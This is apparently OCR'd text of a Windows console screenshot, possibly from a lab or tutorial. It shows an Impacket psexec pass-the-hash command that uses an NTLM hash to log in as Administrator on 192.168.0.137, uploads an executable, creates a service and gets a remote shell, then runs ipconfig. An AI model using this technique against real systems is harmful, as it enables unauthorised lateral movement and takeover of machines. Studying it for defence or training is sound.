 C:\WINDOWS\system32\cmd.exe - psexec -hashes aaa:32ed87bdb5fdc5e9cba88547376818d4 ./Administra...
5 个目录 25,472,774,144 可用字节
C:\Users\Administrator\Desktop>psexec -hashes aaa:32ed87bdb5fdc5e9cba88547376818d4 ./Administrator
@192.168.0.137
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.0.137.....
[*] Found writable share ADMIN$
[*] Uploading file riDkpMGh.exe
[*] Opening SVCManager on 192.168.0.137.....
[*] Creating service ZEua on 192.168.0.137.....
[*] Starting service ZEua.....
[!] Press help for extra shell commands
C:\Windows\system32>ipconfig
Windows IP
IPv4 . . . . . . . . . . . . . : 192.168.0.137
. . . . . . . . . . . . . : 255.255.255.0
isatap.{1168EBE3-767F-4C51-AE9B-4855AC607C2B}:
C:\Windows\system32>